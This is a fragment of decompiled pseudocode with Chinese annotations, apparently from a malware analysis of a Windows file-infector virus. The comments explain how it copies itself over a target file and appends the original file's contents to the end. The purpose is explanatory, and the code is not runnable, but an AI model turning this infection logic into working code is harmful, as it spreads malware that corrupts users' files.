 77 {
78 System::__linkproc__ LStrClr();
79 sub_407650(v41, &v40, a2, a3, a4); // 读取感染的文件到内存
80 if ( v40 )
81 {
82 if ( __linkproc__ LStrPos(v7, v40) <= 0 )
83 {
84 v8 = System::__linkproc__ LStrToPChar(128);
85 j_SetFileAttributesA(v8, v9); // 设置文件属性
86 j_Sleep(1u);
87 System::ParamStr(v10, 0, &v34);
88 v11 = System::__linkproc__ LStrToPChar(v8);
89 if ( j_CopyFileA(v11, v12, 0) ) // 将自身复制为被感染文件 v11为源文件,v12为目标文件, 0表示目标存在时直接覆盖
90 {
91 sub_405534(v41, &v33); // 获取路径字符串上的文件名,返回给&v29
92 v13 = C_Getlength(v40);
93 StrNCpy(v14, v13); // strncpy
94 System::__linkproc__ LStrCatN(v15, 6, &dword_408198, v32, dword_40818C);
95 System::__linkproc__ LStrLAsg(v16, v40);
96 System::__linkproc__ Assign(v17, v41);
97 byte_40E00C = 2;
98 System::__linkproc__ Append();
99 System::__linkproc__ _IOTest(v23, v24, v25);
100 v18 = C_WriteToBuffer(&v37, v39); // 把原文件写入新文件末尾
101 System::__linkproc__ Flush(v18, v19);// 强制写入磁盘
102 System::__linkproc__ _IOTest(v23, v24, v25);
103 v20 = C_WriteToBuffer(&v37, v38); // 写入末尾
104 System::__linkproc__ Flush(v20, v21);// 强制刷入磁盘
105 System::__linkproc__ _IOTest(v23, v24, v25);
106 System::__linkproc__ Close();
107 System::__linkproc__ _IOTest(v23, v24, v25);
108 __writefsdword(0, v23);
109 }